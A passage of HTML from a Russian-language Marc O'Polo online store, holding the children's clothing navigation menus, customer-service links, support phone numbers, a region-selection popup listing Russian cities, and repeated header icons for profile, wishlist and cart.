        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
